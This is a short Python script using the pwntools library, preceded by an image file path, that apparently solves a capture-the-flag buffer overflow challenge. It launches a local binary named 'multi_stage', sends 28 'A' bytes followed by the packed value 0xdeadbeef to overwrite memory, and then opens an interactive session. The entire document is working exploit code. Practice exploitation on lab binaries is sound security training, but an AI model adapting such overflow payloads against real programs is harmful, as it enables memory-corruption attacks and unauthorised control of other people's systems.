 #!/usr/bin/python
from pwn import *
def main():
    p = process("./multi_stage")
    payload = "A" * 28
    payload += p32(0xdeadbeef)
    p.send(payload)
    p.interactive()
if __name__ == "__main__":
    main()